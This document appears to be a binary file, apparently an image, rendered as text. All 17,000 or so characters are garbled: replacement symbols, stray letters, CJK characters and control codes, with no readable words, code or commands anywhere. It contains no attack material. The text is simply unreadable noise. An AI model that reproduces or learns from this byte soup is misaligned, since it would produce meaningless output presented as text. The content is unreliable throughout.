���!ca��̂M���X�t<E��]|D�0M�Y����[,��Ś'>J�o�& 7pP�$�a�"u���Р�׼ʤCj��gL�bJ��O�ٳ�.����N&��+�6�I[Թi�����dxH��C�o"3G�|�����jq��$�d��L���C7�������]��M~%�AI�!��42� 7E���KA����O����4��`�l nذ�l�`��)�P��\�^�=L�d#���9�&�">�8y��]m�
qsV����x|"{^s�1W�dEċH����̠���i�0߶�\��g#���@2�tls\+:QإA�,��H���q�q0Fi�dax0�R<>���{s����mJ}�i^�Hޙ!Ad`xؐdS�f7ո��w=�4�K�m�BoJ z~�������{U�"�����"��a�v>�&0��p,���-��y:����1��@0ȊH��޾ۦ^�Ɩ'���x���;EOF[O�^=�W��A`m�^��2��ő⸍�l��|��A�1��&���h�		�M���<����難D����^s�q�����7��$��	�����4��L�zL���%&�>�j}�Wƀ�f���Ί����S'�DA�g;��F79*�󺖬]��򼾎�KOK]ǐ���O?�T��?x�gS��,���Ѱ��C%Uڷ\�fj/�Ǡ�G�7ư!�6N;f�d0.:�n�$#�UF��Z�c�إoxyF� �O(sN��Fo�d "������N�� 跿��:�{���`�e���h7�UI�%��+���^�s=L$e�:>����Ê�d����Wċ���_�#��z�b��m���n���^پ�n�^��z99O���AP�A�	dذ᱃�N�XѢCe�)���2���H���r��ړ�/5���!;�(/��	ћ2c!uR$s�@�U�Ҍ13$M��H�(�@	�q+V�Y�ƴbP��Ȍ C�Ŝƀ
E�v"���V!"�[�Â���¨�����D�=b4�0'݆l�
i��e�x��cs����8�v��a��g��x��?(aGA�6�d�����!7�=���l���(y��g���O�rU����-�ս�㉿�q˞*ǆd���4�ԓcQ�"u�4�A����r	��[��2O��&TP ���F8e�;���`*�9?�N�蟅(�H�sV���C�x0PG���!Pbz���(�"�	}o����=�P��C蘢�:�@N@ ,zq����fE�jFG��G�l��x�`���dҡ�����!�,�cƂC��H5�� �h^DI �� �!�$�����64�M�x)�%Lz�0S�;kK�O��n=�<�`��8Pm)c�b� ���� �F	R��Ra3�t�� ��!y�F��V	��-\��ܳ����7ö@4:_�9�؈��h���}+�Ԅ`�΃0�`�a���� 9�2�%����5����q�0>>H=�F��^�'�s;��`����ۃ�`�	�.��;��CϢsQz�!ႍ����6e�Y�"Qy�y �v�S��E�f�6��ߺ�9��8��$D>Hm�ڋ�(�{i�ObġjGu"k��{zB��G� ��j
Lג�P l�I
Y��żn��=pԂ_�٢����T��SSG`�E�
*��,n�����b8��*��	� �ii��ѩuȍ��(p�QȌ��/p�)�'���#�D���5��BB}�cH�Z����=�-��n�KY���@���� -�9��2�T�x��Cf0%@	��x �3��y1Xp�?��ns�R�B�f��"H�!��^d��;�Vx����|C��?�%�pC9���4�Ѐ>:�iHC�E�}�A7��������C�QX<����� 9�	�1#����s����?6	H�u�KD��>�T"�gH��@~�hH@  !�
 � ,    � �  � y�0ᤠ��:1�C��+�H�ABŊ3Z�xq"�-܀@�E�!yR�h�e�$8�I��C8p�SC̟@���3�|��	�4B�O�昚��N�j�� kW_�f��#B�y+�H�ؑ�[p�v���CP���e�Ce����4jt$ɢFC(��G���T�캀�XΟ�2���˗3j7�͈��\���\�"� (W�e	�'Q�3��`�1d�@��"ϼ�//c�\��A���V�Jv@�3M��f����r`���޼(������➿��T|���1���RLa�TfQ倕g�5��v�0�iI@!ym��z|q���H��+���n/9�_Q�P��_O���d��u�S�YN���Y��E\�Uh��q���a���$C��W�3�X�@��ߌD��r��S�x���i�vvf�X1\��EQ�N�š���
���{�ě�a�h �v&r��8 y��&�r��T��ٞ��ED������bX�y�������F� �Gy��R}a�d�N0y��L��0�P���(U�V��j�Yip��qI�x�i4Q��{���Ak �ȇ?��^���%T�2vT�h>V�H�:��=^�0`��m��-��]C�k(���lZh��%���O�3��1�E�J-�0����S�|�q�-|Y�$���S'��B8<T�Ƨ	�h��X���
\a����3̀�Kp	ͽ��p;��r���p2�bF���I��P�h\.j�RJ �4а��[c��z?�Xv%,�o�t)1�n�VX�v�,�`4���}�	��s��[�t�(i�i�q	�?y�[��&��2�z,�@6�[�{�
x�Q���K��8��ǔC�y����ǩ=���Da-� o��v�*Jd���K8�&$Gl� �\c� �P6�Šl����D1�i/9�Yrө�A�2��H�����n{��ߐpb-(	�� ���%Ԑ�6��rH�hD�X���p !�C�Kl��&
�R;�Y�Vh�}pR_�J5��$�E��dd�yX�D06�Q�7\��
x����R��f!,�f]�*X��{S)���'�(9�bшvB��,�� ��ѕK�@/�����'<!#*S��H��Kh#6D0�а�4�^A���n$��V�06�&
ƺ�D�)�IN��-�a V�G8��m.@��$��%�K"g�D$@a�'�ҝ��,A�Tڰ��\#-}��]�6� _R�HB��$/��A�G��@rTZ�� �(;k=,�h8���pң(H��d�sJ B�8���ҥ#p����Ѐ��4�,��K3n�IC�13����$��K�2A�̦�͙鋀D�4U��IX��4�M,�����7ŉ�H�!VT�)ܠ�vV��O���y�5`��P�1���c`#*X�3'A����s�1��ě�fF%�O�I�H84��@D�׷K:A�[��W;#�n~���0H�%a`�l�K_* K�`C��P�n�Wc��k�F3>t ��k]'�C0���L���u.qj��M7&фf�WՉ�ɋX� d�p�֫��(G��ѐ��@+� �X��ou�<U@���@He^{��c#H0�>�.��%��smV�dB��0�p2Ib8��؁T�I���$�,H�V�����ث2�L�xmD\eKG��{V3��2�1`e�4�\c#�C�|���ʄ�7&��6:h�v�e.kW�ޕ�w'�'t@�*��h��^mrs��&0��۞���B��g���sh�;��f�uf����f��mp^�a���~bu/���9��=聈G\��VT&<83y�;^7��Z�G��*c{��J�%RF-a	��)<UICK� �.%��\EG��� #!=��JP�X��&B�ۍ��T�8���U�����RO2�V!�ǫ�W��+�7������~�����w��Le5�Q���U��>�
�8ؓ�E"tٟHj����nBDᖈ*��XvPQ�A�������{������9�X_�$�H�%���JW���P엲�y�@5Md��6�1�} +-9l�jΠ
�$��y�����k�v�/�'tsy��-�U��曧����y������
��|]@�iM�0]岗M�&�Z?��\�K�Ge�%��Ȑ���p��T �rC������٣�JԳh�7�xв�*D�Rrk����E�������g�.2(��`C�k{ c��4��B��˸���dB��0z	BP,�<��lw�&��7��wy�������%�rx�e8��6��8Ws[��WрE�W"`Ǡh�pڗ`��z(��'"T("S2��}��5ذ��%To�zu�e�EՒY�w<�b��^5 X�`xs�k�u(?��' 1���_�w["k�W#�V��f��[�\�}k 6�wRp	�v	�Â��O��W4<c yS�F4u�b�ǃ@ZN�)|�U@���%k��
(%Z�
e�("���t�6��kd�u���hI�G_�d��k�zB�z�cCw[�5��-Pq�; j�b*�j=ȃ��{P&�A��Xhqk��;�ȄLv	�G�"�`U}V	���#���������G��k+3]S2�GG�wp� w-T�>6�wR�&��}���{�H|0EXU G�ڶk�'%�����CK����
�����d}�٘d�G�W/�pl�5��56�S��Ws�	�e��f:��8׃^��g�3M����X"C�Ƹ$)��}��(]�lp �"	��
�G��ڗ�ࠍ�K� DISηz�CC�8�P�i3���e#6Q�{�X^Y1 ��f�|�������.f��r����V�]�K9��
K锉���ul���~��WCsx��I@t}/�u� ~�5��v�7�Y�ؖ��u��v���=BH��0	��B����������0� ��
�)�f`f���ǀy�执X/�CDY2��xK���W�@Cy�a=2Bgi{hf@�2��2^�U����Y������0�	��� Jy
͙�Fm�	��ц��ǝ^����@���̀���/hK��@!;RŞ���`S5�IT*�3>����� �|�|?�6�y�9�����hH����f�`�r *�h��Y#x�G��h��y/HKx�2"M)�I��9'��aRfM�Ms;@����8� �0N�}HٜlNy��r�u���u@	X�e���C[ڡ�%\S��@��05QD�����{^��X-Qa�A��w���0g<9vv�K}j!dC/�}U:\��נ�І������}]g<TC6T�h`����"Щ�39�*X�*���.)x&�aS��2���Uݚ|��U� 0	��.Gg=}�K,�8�K����u���J���t$���u�@��
����7�ky�+�á-�a����,�r��:	9�r��
`7�j���]�+��I�E	9	�Fm��� �b��p�y�ʮ��*V�j�
gs*�53�:�81�t��0�+ �wD,۲�B6��J6���(V�}bx<�D��h`�	�z�G��3&�J�L�b��)	E	� �i��,.� �[���"(m�b��-�u��~����*��'�[�p|��ۉƪu�Ec��dQM��s��+���L�2�F  �0��.hu��R��*"��2m]ǔ����]�F��'uo�W��hp� ���hK�4V�$��MÁ-�����FEV+0k�`��p
J)	� 	��9l!+Ƌ��2˫����9R��`����p��p �x�y}>��k�afgR.q,�+�<s�s9 �1���` Gpp�8l�:l �1�*�@��ĥ�Iv� �P Hl��RհFҙ(�pwK��G�1A�Q�s -a�Ծ/�f�8sa�`��0�WP�t\�W` �5+��x���2�C,��Fh� ��I<
�
,�W��K� ���vQ�[��'���[r�ƨf}������0������G��%@�K�+�`6��l�\��IlJ��,��ĉ�yaY�W�g��>��f��K��-!T�+�&`�@�P6<ǰ|֐�<�aK�QR�BD��}�G|��L�P� �l��l�&�`%�@�L`y�K Y��=��&����%�X��8p�.�� m��l�#-�=��+"�����5�)�0-�I�\����}"��R,����&9�#'��L�G},2��\i��2�;����@�� pŀ����m��Q�fC���d.h���օ�r�χ|�����Щ{M��v��L��4��.�!�\�#,|��
:��{.0x�[=��F�a;fӹ\3��)h)�����֏�1��J��U(��pГ�Wx`�X.�+*,A�M�����L���4�	q�խ�Z�� ��pǳ\և��ӫiM���հL �����o��l�����]G?\{\� �i�%y��Q��P����9��-���ʯ� xp�|�$]��.�
�n�2/���Z����r�r��m���WHK"��W�uTl�V7����C��~�|A��q�������F��� ����֐����` �`m���a6��5�u`^��-Ѐπ�LpL���kz�h\���i߾�W��ܓ0 n�|�0�U)6c����\a���ְ�pxp�>�Š�"�9u��R��#�9ۡ�X�"`L�d�&~�(�ʀ`4��_X���uŊy{e�'9���J��r��jc��N�E��*��P�w���@���.p�av�r(��9�j���۶T����`�ˀ˰�~���!���Õ(2����W�I�%j�;��ǔj�5,`�mp�F��G]��n@�GP��=���ʒ.	���ʲ�P�m�X�[Gd�e�*_����`������h��	Ī����d2]�������H�
/%��N��H�L_�0�o�w,�.����P ��������4Pp�.�p�i����+ ��fа���϶W�eKsh	+t�S��9��psm0H_�X=��A%p�R���V%���p�G0N.���`w,˚nm�7(�L_,C��3���p�P��p��)`�`d@�ư{E�7�[�{�0�uK�m�� �YN��9� ����m �M����N���V\P=PB0՗���\�p�<(` _��G$`��D��h"F(����C�DDa!�e�lH�!�80c捙2c��5S!`��l�3V�ZMl͖lRe+��p"�C�9���bL�U��Q�]�b=�V)Q�X	.�z��uO�bGLÃ�9<�+F��?�����~�+��4�����C(�`k�b�ƍ<���A�ތ�9��4��ɭ�2e#D`��DI��Kg�Y��9B�hʢ��6U*���չWqA�~咵
(\��V����1���w/���.�CˁM	�U�dd#FT�bY�e�6���P"c�fh�d�V��&���-��bθddp����:.�*p�.�c�E��:������K��l0���A��r 
>���'�ᠿ�4����@��2L+��5T�	2�AɌ�h�В3$�g�<(��40�æ�c���ԫǊ����	�gQF���=�d��h=DO�f���a���/��� �S9�Iϴ��cȈF !,AB�ͨI�hjSa	7$��{4�` 4Hj��b�)���B��j��*�n�_rhk���5G.�5�<�|�t=��%Dx���Z���$Y��W؂��h�\�PBL֚qM�	6�M,���Z:�V�,�\�
-!�0�k��nf�����(ՋGN�M���� UT�@*�3+S EJ�II�H�̚n=�@��)_����hT�V 
����	;�r��*�J+���o������Q�#��F�K~P��/�J<�M�h��I,�L�$!b��:�$3�9��hT������ n >��`�TA-Z�C�dȁ��B��0�+ト1���E�bƑyz
jn�b�uv��x���0N���!��P@F�:}�D%	4�;O�t!�h�%�B6��8�h`lʕ*va��` �	>��,''Ӗ��U�:�@..��8<H�.�PE��S���^���y~  e��I���G b�WY :�a�p?�EC-hA�g6D�{�(���͡(M	Q���F@�,�`1��.X�:�pE\�qF4�1R���=L�.y]�q��T^P(T�JV���+��3�3 A+X�~-P�*V�DZ���T�,��',��"���<��BtdT�0jEef��r䲶\B��#O/�[�%/����+=�#�`��ƙL� �˄��'�c���D��V,���&Aa�� ���� x! e�1�!��%��t�JAJ��B8�E��
�g?���R/�!L
�x���HP=��.�1�B2)�LeV���!3F !�j�-P�8�`5�-��B��<x���������,�.x���+R |�]����Pq��-�l8i�ϕ��Cd���2[� � b,�H�`�L,�4���,A�<�f��)n���`%��@�V4��ۑFZ^V�Eo��X���BZ.U�u�����o�K
ɪ��aj��\�MR���6� *H�ZKg��f�\��0�s��ܸ��O�0�������r��p��A!@���GD��k
� 4�I�Z�fL�e�?[]f����u��ԟ Tz�'�A�UMѹ���@�]����� w+ �8�`���wk FLJ/�lR9l��'/EJ�D��$�8�O��=n�2[��n����a�%]-d�V6���-�*h:��e�@�yK�@9�0@��q�#pP�����bTU���{�@���#���%2!��;�4gB�I´0��Le�����B0_%d��c+���I �̶E2��.`�d�z�ɎpX�J� �͇ҦɂZ�z�˺R�f2��ހ��n�Y�Ri´R2=��L��&�3^�gFz5�կ~��_@3��̙��Ή4�R�*�8.��T�*a��c�K-�v��]�����q�T�JJ����:�^���Υ��&��!�Iyi���6hbz5J8�$B��!�@ڧ�G��((B� Ѓ]�C��`�;ۉK�26Ȟ�]�%�rN��A?���
i��pVƚ�u0;봛�W ����@� Wx�g�YD��XARM��
t�v���=0��6Ҏ�Q��ˋl�Py�v]��W2��Hb�|��#��j�D��j��0���	q}  �A&�a7}58��H�����ת8<}�5��m�F1�J�X�y it��#YNwG�{q _������/&-����c���Q��`#�����A�� h�, ��FW��*���F�\7��7��Q�(G9�]�l�Q���+�,������
���N��x��!2�6{��Q��(���3���G�9f <���Ӏ:�>�U��Y���K�d��F�0�x����+5H���C�0k+�q�����	�A�5Y:!����=�R"2 3 �d@���R�ª��[$�I�DB���@�	�tт�b�ɫ�X�5���
��Sʺ��b��A�,��C
`��:�p���KH� ���(@$hZ�9 3ᜢ&S�*��aZ��۵���� �>��Ih9-@�����ʣ��R�O:� �G����0]��	���`��� ,<��K� ;I��9#D9�
�1�@�EL�:�H�(��	�5+Y�٣a�5��hZ�/� >�38�ȃI8- �U|E4TC�� [��C�ꨀ
�w�4=��#Ѓҋ�{?s��P�`��[��/h��� KX��"(�����F�`+Z�(�x��%`��aң:s�G�!�9h	�Ӏw��$
�HE5D�4Tó�M��(�n�"?輊��,� )(G�rps�:�)�bx �P0�7)D��H%(Ĵ�H� ^R������P�%���0)<+�9��R�(-��c8�r�6�->�ܢ)��0IâDU�B�@��T�']\�Ёq�ˑ��w����H�Y"�Kg<���h�d��\�`��%2v@	�`���|ی�ȵ�Є4<"[x��� �
_��TD5D�Y�L$�K ؁�8���T�
?Hh
�� �'<���1�� �/А��H�M��<����R%�����1���#��a�d�Ń�����?��P�ԂM�����L�j��-V��+�Jk��{��q����$7Ђ��Q��5ؕaK6�ܟ�P�c`M���N�7��pL��r �$<8����ƫ�Ƌ�<�Zl����H��G�X5�~��7�6l�
����;���<p;�'Tqj�L-��$GRCi�4�K%P�Mد ���XUY�+!N�H�#	���i�5� "r �%1���5]�K(@-Ѐ�?�"~�~�w���0�2����S
8�A݅A�����Mȍ���M��@�d���I�8�p������#�ӣ�0�� �㒰Y�5-'���"��I��Y�-(�YŁ[��[�
P���Y@�_D�?mV@uG9T�C�Q���Aӯd�K�����ܜ��|�[s��PWPΚ�
��*'�m�؄{��Ϝ�0�QbJ��S0@y��o�2=�6�Lڎ�O�m�k� �!P��MX���֍UPP��a+l��`�����������;�J6%�/0�!`���������Q�_�2������2ꠓ!R.
Tȁ8	����B�-K��Kp�%X�?X���ظ\;�Vjl�M� �`J&�8Y��	�*̜\5�[�t����[z���Ȟt���Ȃe�.�b�`0*Cڤ���6������YY�-hU�9hI2�]Ux�eȉh�(�x�c�<�,&q�,�(�M	���4^�-'�ձB<޼x�u� 5(�,���y���
�eXƃڝ��O7�����M��?x�'Hߺ= -0;X��&�2l8@�� Q/qDYWa1B��+�4��-`y5T]�Q�
Ȃ���~��0���X�d=q���b���0�፸zG�r����#)]HE�%�WI��s�]��V�]�ӪA�M��8$Ә<�42��Y��2���<��	
�~?P�۸bF]���?<p�.K8��_��]h�� $XB]#�;�h`�����`���
�L�"^�j��D6`z%S!�奔4�X����
@I�+X��r�Ks�H�r&gN
'T�����
�9��H���B6Y�`�� zDn��0W	��3fҜB�_���`k��E���΃OY�T���ݲ� X5����"鐅�1�+���	��),��Q'q��S&��Z� �_I��5h�h��EIlh�jh2�,�3���R�!�F�\n6У�G#�Yz}��8Ÿ��w��P���l>��\�4�2,WXGQd2������$�Xc�;+��Je�f������ΪZ˳�M�1�C:�3T�4��*'K��z9��u�+v:��2���ғn�l�6n�Ae�>�EQ�k��p�ie��!�[L
7�X��K�m�R�[�W��JY�����`�O8A��W-02Kr�>��4����H�8�yތ�4�6��㲴P�>��ViP�ToLz��H_d�<�7��8��VW��&�3�NA.Z)�dc������8و�?�N[�
8��x� h���<�d	+�նm3,
0��~��q�~k�������o�7��J��Bn�� �¾(��B�dl��4-���I�j����X����
���s�����w����J��.Fe��@�� x�'Џ	�q���p�k���(��e1�n@r�Ė������EL$��U�
��?� �������p�	,�J,�6�>�p�5��s;�9Xa/U��?�5[��r����B��ݸEnѩ	2(�<���F��8N�P�r�+�r�~HO���	#�Z�J��=.e�Q~q��s���5`%�oz)Х��7@���P��c�8pr��BN�E$�*[
�e��?�mQ��	���
�=�����C�l�4�ː��P�>�f2x��X�w���p�������ڡ��s�QQv�}꒜^ �Qx����Hzrޭ
���'�=��C���7�8;ytO�P�qZw��!�xw��za��h��a��!�� �����y�wjx�X�s��Oz�_r�ٞXA�2A���P��y ��d��%(gx������@��g�F�x�G�]����س��!嫉m������kh��@^b-����0��.�e �p�<~@�
����JW����kHH�2��so���|��qq���.{�������?�с�?3蜀��m��_9�Nh�dp �c#�(!�2e*��Ď'NtW���b��H�gZ1k(\�h�d�p��aG˗1M�4�䦓�<4h��D��hlT�8��M7!�2uCC�e̪1�P�֫X�qkf��6fq�r��Z�d����F��1b�0#�Lԁ#�2t���A�.�Ţ��ź�p�"�iV��s�2f�W�P���eL0k��y�%�K�D���%n@���t�S����J���{�x+ٴ� �Y{�X�fqQ$�XT��gWƣB	.(�k�W��c<�ճ_龽�`��A��M��s�XB�u\F!1�mK���O#T�P5TQ�[Vd���5iy��7i1��s̀�̄��� ~�UЉ(v7`���;%T�C	��,�٣�
�P ��H�)�"�  ��}��&~��d�M�m�Qk 1Km��T|1��̂beƄ��A%ʩ��1�s͇ N׌1'��PB@��N��wRhTE�p!c��d� ؓ�&��&�l�)��B�/�%�8�0�
}X��\1h���v��`s�g�epczs�+j6�y��q�y�o	`�C��^v����C~D	j��E=�)��R:�&�
�.��;/K�	O�@���1GB02�@�m|�
�n�j����z��;�Ȃ�1��I��|�ʰ���mb]|[BFe!�c	�������Q9���kp�%�%X"�&�-�� kT�ӗT
��!��}`���誜{��5�<�7�(+gs�t��!o�����C�f�Y�N��O	����`�Zk4��Z3:�kD	���=ö�K�0�OI��
�B�PZvumlZĆMF42���f�y�
lh}V^���'�"d;Q��D�����!H�P8P�b�1��7�
�g�q��[.�
�n뻖lB�1@텝�l�~گw�1�ܜ��1܀���1�g����%���M"'1�8�A�~��[&1��f�/�@Ezǘ6�q�m� ���f��qC�� �ೞ 	H����#Ch�A�"��8֌�1k�3�s��a;zJ�A�e���;������=��%����	�x��=!C�""8̨�2�Q�$�^�P�3�!� �"��D��NdP[w"��-�0[j�5�dZЂ��Ń��`
Y�az���U�� w�/Vk�K�N)�c �����<�!��l�r��#�;�rN�dt��_�m�b�t�ī\1$O��s|�A�k[1W���xkQ7R
�|q!�����ubZ#X�;w)D6#����B�h��9�(� ����t�' n�I*�T��8@'¨⸈D��w��<��ϒLP9
�����.��C��L�?w���'?�W� �sNu�}x�?ՐA�\�q�q !cr����>hte*3�I���q�H�+D#�(��	��Y�zVP��A,�miC���]�k�h�8B�@ Fu%8�Q�>�m�LV�@����I*MY$��"���
~0��M��`8Q&0
&%9S;
p��Xk5,P������m3هț�Ҟl8�.�FF���=��9��ϡʵ�cӮz���Nf.�xb�Ϻv(DI�@N�Z���=oj-���ƶ��=+f+_ڒIdhYgM�;��.�8�Q�X ��df��r;�B�Q��1tR��0}�p���	{&&0�yM�^��V����kכ^������/[�Z߆�5-��i4������9=��Z�+�����nv����:yv)S�3/M�A�^P���-��+^����l��+_�ҘO/�1����c�M��76�Y t~�Y�F�h���2<#e*+:44!���E|Qˣ �I�,f�����}/F�\�	�*%ݱ�d;
񆽜^��| a�m���m�LC���a���+l���dcJ�z���_��j=�b5×*R��Uhk�ґ���_���ȡ��:@�Nt҇;��TA����E{Uш��	*]��T��.�6=��w�&3|�|Vl3��J�aSl���`�K�N(��$�?��qDY'ܥ7�K�Y��	@H)��~�Y��q�	.��w�ek�^_%пE����O{��#�p_#L~�6(M�'���,�#:�(�|��]Q}q���ЬiN�]������ퟫ���Y�Q��M�q�{:u�2���gS�g��m9���P�7�A:����b��������C;��޲���2�W�[�U}�ߒ�g�zO�J``1Xù�³��Rրw��y��C��<�v����)���⳦y�p:��~z�;���Vc@��3B�� ����J������O�V_�S钼��z�g���Dí�Ul����B|�S�V�Tϡ���Q���ma�걞��J��H ��`��1�`��1�� ^��_��Hʅ������D$� k,� F�n<�Q����[�3��0 N�����p��u�� B@֞�՞n`���������O����������!D��EA��!��0��@�;1DK5U|1#�U#E�=H���,MB %V�� �a�l"�u`$L%l �[��`��`������P��%4���I�DQP�,#�S�dPk�p͂��$f�T"%bb������!��}�� ���W����~� ��Q6��`:z���E=�#�1�EB��	ڡ]:�����#2�$V�`�,(�X�% ��D�������?�����������LN�dG��I�F����P����>�c:�a-�pi	�^�i���$ �@O��Lj	D���`��?^�hc*�̣t�G
�a���1 H?H.i	�I�d��dLʚ3B�0.�Z"(���O��\�P_9MJd\B��eV$��_h@���`�ˣf$E�`MK-���Ee����3e3�[_�eI�EO�
��z�Rb[��O�����=�]�l�R��% !�
 � ,    � �  � �9�G����*\Ȱ�Ç#J$�#�?�N�ȱc��@.4��c�#��X��M����_� s����	A��1�f��"�h��?�@�&��p^�Wj 8@�Ȃ$�&��G%F��tՉƌ��:�A�X$'4J�EĮb~-�R)�_���4�O��Nxi�
�~9�:�"H>�
ST<��K��@~�6�d�Έ}�O � ����f���;��DR�2�Ԩ�e�i����C�c�S�]a��G�԰��\��M��ז/	*o��q��
iׅ��%���_9� Bp�!��?�GQ
���|���B�U��*��Uf)�PI!2�Յ�tzE��@��� �D���
J�("B��p��c��ǐ�m�
I@�B��eԁ�ԞB*t�?��b9@�Hl)�k51D��mB���E�iWP]�&�@��З[)јf��P 0��[��C�Y�
P%4�`��m*B!�fD���_��C%��A��$Ct.����P�e
%w�i�H�d�B��jp��(�A^Z�䒳H�ِy��P$���E2gB�bM4��cgC�w�A��O�~z��D�UW�N���Z�EPAB4�Wm�5�Ql6���?�䉄�Tjª,64�&ޒ�"A!�0H�&|Q�� D�����D������i�P������%���QuL-k��4�2<ԁr�4D1��}�@mAG��C�={P� 9�&�]�%���!Ru �0^T���^���4A��c���-B�
�xPn�Bɴ"d�HX�M��޾��C�`���� ���_;�ӢBGlAD�6�&�LŘrA�q�o�(�ش�P�L�AU�������K9+�:L0��}q�Afc������
�TA�6�'��P7W�[H�սؽ��K B'�zt@���R�mBi+�2�a��-�h�#�����MCJ��:�T�o0DXCp�3�%�v�+HǤ�Y�	# bB�f�;� �*XV¦�OKJ!���D� �ogQ�rd���q�!���	B��h��2��D����`A�1�!dyԉ�uF�"�9DFYd�bv��X��X#�S�HF�^��$����D	#��E?� �lD{�����C�@W��S��LJ%)�/�Q��j�$ D\��/���]b�<�a �K�B����1C�a�h� �A��+KLj%�l�Ep���� �l�$�K�d�y�%3�� S+�1�X��#dc�h��h��p	9����� 2\�A d&���)�sd��i@�|��T��
�q!
-H��D �X�J�/h�����p �S�R�&~� ����LIHe9�k��w,��=���*BV�O�q� 0���͂XB�eC46��L�J���fU��)Į��*P��L<��F���:�~"�Bַ>�֞�E�?:U�q"$�
;
�9��"pYDDk֍�Q>-W��Af�b"P��,q����F�PVa�I�(�����mhGۗ<��#4�XNBM�H�c�)B:ݟ2d�r�Bn�=�Du"�Ma�0.*�� 2HiJ�R1��9�C:qj!�X)�
��$k�(\�
���9iCx�W��]Hm	r�ha���,��LW�!��]#"����+��U"-h�����At|؂4c��`�A֠�s���!�R�d��d"�D�0�
 3��A~gW0����cn��24X��0uW�)�D4�f
9o\�"�E��AXֲpf �����ͱB�l4�x31Dv��XiHQ�B>��7Ybgbp
c���9���h���"ȡ�ad��.�P�s&�u���>�K�c���X���?Ě�&Ȩ���h5�Ͱf��q�f�c�_-nA|���9����PV��8�H�A¼�� �WK�&C�ѱc�1� F��s+g!�N�C���T�����y/DW�Z-B��]@|�'+k�B�5�$ܬA�rT�\��M8��2O�ш�B�skc�)�Yre�q��dK(8D@S�hA�$B�����e6x0�H׵����iB������#@3%��!`jk���9}����$)Wv&8�P~c?�L�zFyA��R��!<{�����-��8�����2QK�7B��� G�o#懴��� FQJ����!�O|�:�qz��Hߵ����!��Ď_���� ��@}�AQ�Ə����ʿ%F����-���%�s<�>!zR����!�
�B���|P�� �w&BD��}�
!A7͖&E}@� ��RBQ��G!d�~�G�`�@9	k��%[���W��-�� ��pߗ�0zhP�~р�7<�Eq�@�to�2N�7n| !Prscn�9�Q2�}�0�G������P��x�$o0ykk@�%�F�u'^��QsQ%�(�Q�L�Rx)�	�U�F#0Ɛm��- ��H-���� �MA(�[�T~��N����P�0�s�|�k3� ?������,S*bhsW��9�E�A(�ա��
�)����~A3h�po�Ё~KhT;x-t�	�h0%�'T1/��n��� �� 
�1�4}sT.�
��؃�2�$�O�ޗ�� �!`�P��ɰtAG���|��X�a.;�b��f��-�i �	�r����`�c�l`s�A�q�у�=c����L�Џ�x�%_?��aPGi��e
�� �0����:��B` �������D��ΐ@
�c�m��`��8y� 9�*��Y��!%3፺���3�� �P��`͐Z>eGd�1��d���7 qUc��!&a������[�� 9�tIȇ����k��ri��~P��s�R@�4��~9G`����].ǆ��@L����A�m5�H�/���F "�K[�Š� ��`��X{RO��9�H
��-Ղ04�R���i�H��lM�d�i�`bV5c��N�:�����@�x �!z� �1`	*�+� �,��1��Q[ C,ry<��!g�+�\kA,��ѡqa !:�Q���Xǣ|��(��� ��fz#��j�c90�_�2�g�������`�Ц�6�� 4� P0�sH�dC�ډ ��]!`2r%� ���a ��'w&�p1���'���`�1�2�d f�.�6��N��J�� �
�y�M}*���h�Ӏ�'���%r�*�q3�� ����BVJ���B?>�����2�T���@�kS�0�l�<��+�Y�/7c} XB�� ċ�B��1���
�7�B�k�^)�p	�� F*&�Кޗ������I|�t-Ȃ��%{~y�4��j�ƈ�n�,�`��B7u�����J�eBNZ�Ÿ�ډ��2� ���H���j}pCP|ߨj�e	J	� xJ:�KJ����X�����)��|*���	�	!�O�d$�k�/�%��%p�aᠸ1c��,�D�g3��)�Y�|�	R��;�u˂Q�8l�>�rP��IK@�'g��ɚ"� �{���`�ڙ	�7���sxׂ��6\���ֺ�8�+ C��d��(�Q؀ �`��k�S�2����! ���4�1w�xpb! B%�J�����X�S���S��4Ю�0<�)�,�{�0�-����a��~�{��kRh������#`���aM͠�S1�!A3�1	�Jc��c@qA�܉|y��t��ڙ�۪��g�Ѻ�˅���$��.��XP�ԱnԮư���� p��z��k/:��Pf��lV�l �� ��{KdS��RS	A��ق�z��;Ⱦ�E��`�����erc(u �P?j�)��! ��l��A͇����o+�qD��~\�vu,K������Ŵ�<<��*�,�YZ�a�"�-��ҮU�@+ZF�)���zV���O�ޛ|��`�s�iq k0	�f�Q���m���q�9|i�� |	Q��9;�e��������D��1�6a ��qn����\����T���ʫ�{ƻ��P`�R�û/^��B�״>�DR���0���i�|��Ϥh_�z���O�!�z�A��/�25�k@���G�=p�Q$rrc����p����YJQXƅ\�Yj�֌��k~�C��U'@�a2r����G1
���*I�F��|��n�;A��as-\�A��+ Xf�#?��ǣ	�t�gl�K;���q�C&�	�� 1 }�U��x���G�I�'���N;д�AP�a���z� ��%6Rяx���W�GT�JK���+����I-��ֽ�-�`�>��ժ�1?�Z���ɑ����Ϳ��|��|����#]0= v�+��3���ra��)����Q��aΔFj0ܠ��Zya��|eFd<E'*v[�)@�����͠v������{0Q��:F'�%o�����	� �`����Q�q�M$�Z̛�A�_e#�������|����-���SJ�!]NKe�  �}��z` ��=���r/�4`o_����	L������L?�c��N|!�@A4� � 2 P���l9��mO�Op4��'<u�
�On��|ʐJ�����|4F���Y%��q!�Mݬk�8Ь�109�!�n�d~��d/��ా��"�F�R&��2wX�0�;���2!ؐ)>�-Š���ޫ|Q9{X�{�N�炇G �$Dw�.���4~l� ʨ��h�-���z��\F�\p&ex@�:"!���6��֤�LX����݊��t�� �T�i8��rH��.B�qK��H�<��90�U"-����<�������"�����W��Tg��z��B���7��꽺����K~'���#��3���(�&:����)���9�w���=r#b_b�D+�0<�!r"Q�Q�����|�+�e����Q|=��"�z}N �[A���� � �m������̧?��a][�P|Zp#K -/,_"�G[��_��"�����͆��N;��D�	��C�F��������2!%10~�x��0��A�	
��&��q��OD�8j�����90;�L�h	�$�qp�	GČ��_��9u�Dl &����F�����B�
I;�ςG��$�PcF���mk� �3FK�p��'�t���SB�Eh�gB�q�T���A7!r2�hA"�8V7f����	����#�o�(a��]ԩ?:9������̑���ča7Zvh���8�Vt��a���5C���ؤI��ںP���n��3B�ֶٷؒ��uU���6�f��L�������Z���?�rY���T!Š�=�F�����","Sƾ�̠�9���4������oEp(��>rM'�B �������jt�l�h�`ƛ��af���I�F�RR����)VD͕��2/�f����Z�g�h��Ѥ�����m�92!@(T�pB�Ӥѹ�f
m?+S/K/�����T�(R�����O��2枏�C�M%�D�Z�S,��.��
